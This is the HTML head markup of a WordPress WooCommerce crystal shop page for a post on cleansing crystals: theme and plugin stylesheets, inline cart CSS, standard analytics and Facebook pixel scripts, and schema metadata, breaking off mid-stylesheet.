<link rel='stylesheet' id='xoo-wsc-style-css' href='https://crystaldreamsworld.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #f0b452;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -1px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 1px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: none;
	width: 20px;
	height: 20px;
}


.xoo-wsc-bki{
	font-size: 20px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 365px;
	right: -365px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 365px;
}

.xoo-wsc-slider{
	right: -365px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 14px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 10px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 14px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 14px
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='publissoft_framework.min-css' href='https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/css/publissoft_framework.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mai-theme-engine-css' href='https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/css/mai-theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexington-css' href='https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/css/flexington.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://pro.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-rqn26AG5Pj86AF4SO72RK5fyefcQ/x32DNQfChxWvbXIyXFePlEktwD18fEz+kQU" crossorigin="anonymous" />
<link rel='stylesheet' id='photoswipe-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://crystaldreamsworld.com/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slidebars-css' href='https://crystaldreamsworld.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.css' type='text/css' media='all' />
<link rel='stylesheet' id='off-canvas-sidebars-css' href='https://crystaldreamsworld.com/wp-content/plugins/off-canvas-sidebars/css/off-canvas-sidebars.css' type='text/css' media='all' />
<style id='off-canvas-sidebars-inline-css' type='text/css'>
.ocs-slidebar.ocs-shop5 {background-color: #ffffff;}
/*# sourceURL=off-canvas-sidebars-inline-css */
</style>
<link rel='stylesheet' id='mai-law-pro-css' href='https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='splide.min.css-css' href='https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/splide-4.1.3/dist/css/splide.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://pro.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-sKQhO4q55X7e4nIIO+wnutVfpIITv8+QJG6hE15hThUjV3ssIxUGT4VAoAGYmOU5" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-1X816RVR2W", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/canada-post-woocommerce-shipping-premium/resources/js/front-end.js" id="ph-canada-post-front-end-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" id="marsello-for-woocommerce-js-before">
/* <![CDATA[ */
var marselloConfig = {"currentUser":{"data":{},"ID":0,"caps":[],"cap_key":null,"roles":[],"allcaps":[],"filter":null},"nonce":"dd0385f0e7"}
var marselloPortalConfig = {"currentUser":{"data":{},"ID":0,"caps":[],"cap_key":null,"roles":[],"allcaps":[],"filter":null},"nonce":"dd0385f0e7","shopUrl":"crystaldreamsworld.com","hmac":"79ac19daaddc43348878677556fedb7c4dbb2b7ceaf895bfeb0515a293c37c51"}
//# sourceURL=marsello-for-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/marsello-for-woocommerce/public/js/marsello-for-woocommerce-public.js" id="marsello-for-woocommerce-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/popup-builder/public/js/Popup.js" id="Popup.js-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/crystaldreamsworld.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/crystaldreamsworld.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/crystaldreamsworld.com\/wp-admin\/admin-ajax.php","nonce":"55cf17baae"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js" id="PopupBuilder.js-js"></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php","wc_ajax_url":"https://crystaldreamsworld.com/?wc-ajax=","nonces":{"public":"da390718d2","apply_coupon":"c15afdb6e5"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
//# sourceURL=wt-smart-coupon-for-woo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js" id="wt-smart-coupon-for-woo-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/themes/mai-law-pro/js/js-Custom.js" id="js-Custom-js"></script>
<link rel="https://api.w.org/" href="https://crystaldreamsworld.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crystaldreamsworld.com/wp-json/wp/v2/posts/3723" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crystaldreamsworld.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.0" />
<link rel='shortlink' href='https://crystaldreamsworld.com/?p=3723' />
<meta name="wwp" content="yes" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["crystal-care-use","crystals"],"pageAttributes":["how-to-clean-your-crystals"],"pagePostAuthor":"crystaldreamsworld"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M54HMLJ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="R4GwToXCxNKWaEAq9SoqlSOjz-rzJySKCg-N9FD0uo4" />
    <style>

        #cmplz-document {
            max-width: 100%;
        }
        #cmplz-document p, #cmplz-document li, .page-id-839524 li, .page-id-839524 p, .page-id-839497 li, .page-id-839497 p {
            font-size: 14px !important;
            font-family: 'Poppins';
        }
        #cmplz-document h2, .page-id-839524 ol li strong u, .page-id-839497 .page-id-839524 ol li ul strong u {
            font-size: 14px;
            font-family: 'Poppins';
            font-weight: 700;
            margin-bottom: 4px;
            margin-top: 25px;
            color: #757575 !important;
            text-transform: uppercase;
            text-decoration: none;
        }
        #cmplz-document .cmplz-category-title, .cmplz-service-header h3 {
            font-size: 14px !important;
            color: #757575;
        }

        .entry-content h2 {
            font-size: 14px !important;
            color: #757575;
        }

        .entry-content ul, ol {
            font-size: 14px !important;
            color: #757575;
            font-family: 'Poppins';
            font-weight: 400 !important;
        }

    </style>
    	<style>
	.woocommerce.archive .site-inner .archive-description h1.archive-title{
		margin-bottom: 8px !important;
	}
	.woocommerce.archive .site-inner .archive-description.term-description {
		margin-bottom: 16px !important;
	}
	</style>
		<style>
 		.taxonomy-archive-description{
			display: none;
		}
		.taxonomy-archive-description.visible{
			display: block;
		}
		.moved-content{
			margin-top: 40px;
			margin-bottom: 40px;
		}
	</style>
	<script>
	jQuery(document).ready(function($){
		if ($('.archive').length > 0){
			var contentToMove = $('.archive-description').children().not('h1, p:last');
			var newDiv = $('<div class="moved-content"></div>').append(contentToMove);
			$('main').append(newDiv);
			$('.taxonomy-archive-description').addClass('visible');
		}
	});
	</script>
	<style>
	:root {
		--header-spacer: 0;
		--text-title: 100%;
		--logo-width: 150px;
		--logo-shrink-width: 90px;
		--logo-margin-top: 8px;
		--logo-margin-bottom: 8px;
	}
	.site-title.has-text-title a {
		font-size: var(--text-title);
	}
	@media only screen and (min-width: 769px) {
		.site-title a {
			margin-top: var(--logo-margin-top);
			margin-bottom: var(--logo-margin-bottom);
		}
		.custom-logo-link {
			max-width: var(--logo-width);
		}
	}
	@media only screen and (max-width: 768px) {
		.site-title a {
			margin-top: 4px;
			margin-bottom: 4px;
		}
		.custom-logo-link {
			max-width: var(--logo-shrink-width);
		}
	}
	</style><style>
	@media only screen and (max-width: 992px) {
		.header-before,
		.header-left,
		.header-right,
		.nav-primary,
		.nav-secondary {
			display: none;
		}
		.mai-toggle {
			display: block;
		}
	}
	</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Schema & Structured Data For WP v1.53 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/crystaldreamsworld.com\/crystal-cleanse\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/crystaldreamsworld.com","name":"Crystal Dreams World"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/crystaldreamsworld.com\/category\/crystals\/","name":"Crystals"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/crystaldreamsworld.com\/category\/crystals\/","name":"Crystals"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/crystaldreamsworld.com\/crystal-cleanse\/","name":"How to Cleanse Crystals"}}]},

{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/crystaldreamsworld.com\/crystal-cleanse\/#Product","image":[{"@type":"ImageObject","@id":"https:\/\/crystaldreamsworld.com\/crystal-cleanse\/#primaryimage","url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2016\/06\/Website-Wordpress-thumbnail-Blog-post-template-940-x-690-10-1200x881.jpg","width":"1200","height":"881","caption":"How to Cleanse Crystals - Crystal Dreams"},{"@type":"ImageObject","url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2016\/06\/Website-Wordpress-thumbnail-Blog-post-template-940-x-690-10-1200x900.jpg","width":"1200","height":"900","caption":"How to Cleanse Crystals - Crystal Dreams"},{"@type":"ImageObject","url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2016\/06\/Website-Wordpress-thumbnail-Blog-post-template-940-x-690-10-1200x675.jpg","width":"1200","height":"675","caption":"How to Cleanse Crystals - Crystal Dreams"},{"@type":"ImageObject","url":"https:\/\/crystaldreamsworld.com\/wp-content\/uploads\/2016\/06\/Website-Wordpress-thumbnail-Blog-post-template-940-x-690-10-881x881.jpg","width":"881","height":"881","caption":"How to Cleanse Crystals - Crystal Dreams"}]}]
</script>

<link rel="preconnect" href="//code.tidio.co">			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1578701442444627', {}, {
    "agent": "woocommerce_6-10.4.0-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://crystaldreamsworld.com/wp-content/uploads/2019/08/cropped-Crystal-Dreams-Circle-50x50.png" sizes="32x32" />
<link rel="icon" href="https://crystaldreamsworld.com/wp-content/uploads/2019/08/cropped-Crystal-Dreams-Circle-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crystaldreamsworld.com/wp-content/uploads/2019/08/cropped-Crystal-Dreams-Circle-300x300.png" />
<meta name="msapplication-TileImage" content="https://crystaldreamsworld.com/wp-content/uploads/2019/08/cropped-Crystal-Dreams-Circle-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.woocommerce-variation.single_variation {
    display: none !important;
}


/* tidio chat */
div#tidio-chat iframe {
    top: 150px !important;
}

.woocommerce.single-product div.product p.price{margin-bottom: 0.6rem;}
.single-product .summary .custom-rating {
  margin-bottom: 1rem;
}

.slider__product-post {order: 1; }
div.woocommerce-Tabs-panel--description{display:flex; flex-direction:column;}
/* Checkout */
.woocommerce table.shop_table th, .woocommerce table.shop_table td {
    text-align: left;
}
div.dimensiones-adicionales p:first-child {
  margin-top: 8px;
}
.custom-checkout .woocommerce table.shop_table td[data-title="Shipping"] {
    text-align: left !important;
}

/*search bar blog*/

input#is-search-input-815170 {
    border-radius: 10px;
}
span.is-search-icon {
    border-radius: 10px;
    margin-left: -5em;
    z-index: 2;
}
form.is-search-form.is-form-style.is-form-style-3.is-form-id-815170.is-ajax-search {
    max-width: 50%;
    margin-bottom: 2em;
    margin: 0 auto;
    margin-bottom: 5em;
}

i.fa.fa-search.dgwt-wcas-ico-magnifier-handler {
    color: #000;
}
svg.dgwt-wcas-loader-circular.dgwt-wcas-icon-preloader {
    display: none !important;
}
nav.woocs_auto_switcher{z-index: 9999999999 !important;}


/*============  wishlist ============*/

svg#yith-wcwl-icon-heart {
    color: red;
}

.product .yith-wcwl-wishlistaddedbrowse a {
    display: none;
}

.woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist .feedback {
    display: block;
    color: transparent;
    max-width: max-content;
    max-height: 48px;
    overflow: hidden;
}

.woocommerce div.product.flex-entry .add_to_cart_loop i, .woocommerce div.product.flex-entry div.yith-wcwl-add-to-wishlist svg {
    color: #fff;
    background: #f0b452;
    font-size: 1.65rem;
    width: 48px;
    height: 48px;
    text-align: center;
    padding: 12px;
    margin-right: 0;
}
.single-product .yith-wcwl-add-to-wishlist{
	width: auto;
}
.site-container i.far.fa-user, 
.site-container i.fa.fa-search.dgwt-wcas-ico-magnifier-handler,
.site-container i.far.fa-heart {
    font-weight: 200;
    font-size: 21px;
}
i.fa.fa-search.dgwt-wcas-ico-magnifier-handler {
    margin-bottom: 5px;
}
.site-container span.xoo-wsc-sc-count, 
.site-container .header__icons-wishlist .w_number {
    width: 15px;
    height: 15px;
    line-height: 15px;
}

	.header__icons-wishlist .w_number {
		background-color: black;
		color: white;
		font-size: 10px;
		width: 18px;
		height: 18px;
		line-height: 18px;
		left: auto;
		top: -7px;
    	right: -12px;
}
.header__icons.flex.items-center.justify-center {
    gap: .5em;
}

@media screen and (min-width: 992px){
	/*============  wishlist ============*/
	.header__icons-wishlist .w_number {
		top: 25px;
		right: 10px;
	}
}
.xoo-wsc-container {
    z-index: 99999999999;
}
span.xoo-wsc-sc-bki.xoo-wsc-icon-bag1 {
    font-size: 21px;
}
span.xoo-wsc-sc-count {
    right: auto;
    font-size: 10px;
}
.footer__payment{
	margin-top: 3em;
}
ul.list.list-payment {
    display: flex;
    gap: 0 1em;
}
.xoo-wsc-body {
    height: 50vh;
}
.cart .woocommerce table.shop_table .button {
		float: none !important;
	}	

.box_sale_by_measure p{
	font-size: 1.5em;
}

.row.col-7{
	display: grid !important;
	grid-template-columns: repeat(7, 1fr) !important;
}

.row.col-7 .img-container{
	padding: 0 10px;
}

@media only screen and (max-width: 767px){
	ul.list.list-payment {
  flex-wrap: wrap;
		
	}
.shop-menu-categories .row.col-7 {
    position: relative !important;
    flex-wrap: nowrap !important;
    justify-content: flex-start !important;
    overflow-x: scroll !important;
    scroll-snap-type: x mandatory !important;
	 display: flex !important;
-ms-overflow-style: none !important;
		scrollbar-color: #e1f4fd #f3f3f3 !important;
	-ms-overflow-style: none !important;
  scrollbar-width: none !important;
	}
	.shop-menu-categories .row.col-7 .col {
    min-width: 33.33% !important;
		transform: scale(.85) !important;
	}
	.shop-menu-categories .row.col-7::-webkit-scrollbar{
		display: none !important;
	}

	.shop-menu-categories .col-7 .shop-menu-item-container.active .img-container::before{
		content: none;
	}
	
	
}

ul.children > li.cat-item > a {
  text-transform: initial !important;
}
ul.ywcca_category_accordion_widget li.cat-item-10670, ul.ywcca_category_accordion_widget li.cat-item-10244 {
  display: none !important;
}

/* WHISH LIST */
.yith-wcwl-add-to-wishlist.exists a{
	color: #e64040 !important;
}

.blog .pagination__items li {
  margin-right: 5px !important;
}

i.yith-wcwl-icon.fa.fa-heart::before {
    color: red;
}

.header__icons-wishlist{
	position: relative !important;
}

.w_number{
		color: #333;
    font-size: 12px;
    background: #ddd;
    text-align: center;
    width: 20px;
    height: 20px;
    display: block;
    top: 14px;
    right: 8px;
    position: absolute;
    border-radius: 32px;
		pointer-events: none;
}
.header__icons-wishlist.active a i{
	color: red !important;
}

a.added_to_cart.wc-forward{
	  padding: 5px 10px;
    display: flex;
    color: #010101;
    align-items: center;
    justify-content: center;
    background: #BEE3BE;
    margin-right: 10px;
		font-size: 14px;
}
@media only screen and (max-width: 992px){
.w_number {
    font-size: 10px;
    width: 16px;
    height: 16px;
    right: -5px;
    top: -8px;
	}
}

.home_atc{
	position: relative;
	display: block;
}
.home_atc.loading:before{
	content: "";
	display: block;
	width: 48px;
	height: 48px;
	position: absolute;
	top: 0;
	left: 0;
	background-color: rgba(0,0,0,0.2);
	z-index: 1;
}

.home_atc.loading:after{
	content: "";
	display: block;
	width: 48px;
	height: 48px;
	position: absolute;
	top: 0;
	left: 0;
	background-image: url('/wp-content/uploads/2023/12/load.png');
background-size: 30px 30px;
	background-repeat: no-repeat;
	background-position: center;
animation: rotate 1s infinite;
	z-index: 2;
}


@media only screen and (max-width: 992px){
	.home_atc.loading:before{
	width: 44px;
	height: 44px;
}

.home_atc.loading:after{
	width: 44px;
	height: 44px;
	}
	
	/* tidio chat */
div#tidio-chat iframe {
